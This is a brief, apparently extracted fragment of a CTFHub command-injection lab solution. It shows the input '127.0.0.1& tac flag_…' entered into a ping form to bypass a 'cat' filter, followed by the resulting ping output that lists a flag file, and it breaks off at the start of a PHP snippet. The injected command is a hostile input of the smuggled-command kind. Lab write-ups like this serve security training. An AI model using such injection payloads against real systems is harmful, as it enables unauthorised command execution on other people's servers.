 CTFHub 命令注入-过滤cat
IP :
127.0.0.1& tac  flag_119802
Ping
Array
(
    [0] => flag_119802432633.php
    [1] => index.php
    [2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [3] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.048 ms
    [4] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.068 ms
    [5] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.078 ms
    [6] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.070 ms
    [7] =>
    [8] => --- 127.0.0.1 ping statistics ---
    [9] => 4 packets transmitted, 4 packets received, 0% packet loss
    [10] => round-trip min/avg/max = 0.048/0.066/0.078 ms
)
<?php
$res = FALSE;